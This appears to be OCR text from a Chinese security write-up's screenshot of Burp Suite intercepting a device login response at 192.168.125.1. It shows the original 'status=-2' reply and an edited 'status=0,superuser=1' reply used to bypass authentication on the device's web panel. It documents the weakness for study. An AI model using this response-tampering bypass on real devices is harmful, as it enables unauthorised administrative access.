 SW-T0024V01
192.168.125.1/local/login.html
用户名：
admin
密 码：
登 录
设备注册
<html>
<head>
<title>My Title</title><link rel="stylesheet" href="/style/normal_ws.css" type="text/css"><meta
http-equiv="content-type" content="text/html; charset=utf-8"></head>
<body>
status=-2,superuser=1,session=</body>
</html>
原始的响应包
Sequencer Decoder Comparer Extender Project options User options
Target Proxy Spider Scanner Intruder Rep
Intercept HTTP history WebSockets history Options
Response from http://192.168.125.1:80/goform/sw_login
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: GoAhead-Webs
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<title>My Title</title><link rel="stylesheet" href="/style/normal_ws.css" type="text/css"><me
http-equiv="content-type" content="text/html; charset=utf-8"></head>
<body>
status=0,superuser=1,session=0</body>
</html>
3
1
2
把响应包做一下修改
信安之路